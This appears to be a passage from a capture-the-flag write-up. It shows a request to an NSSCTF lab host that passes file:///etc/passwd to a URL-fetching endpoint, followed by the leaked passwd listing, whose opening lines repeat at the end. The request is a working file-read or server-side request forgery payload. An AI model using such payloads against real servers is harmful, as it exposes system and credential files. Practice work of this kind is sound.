 不安全 http://node6.anna.nssctf.cn:23038/api/sys/urlcode.php?url=file:///etc/passwd
file:///etc/passwd 的快照如下:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
utmp:x:100:406:utmp:/home/utmp:/bin/false
nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin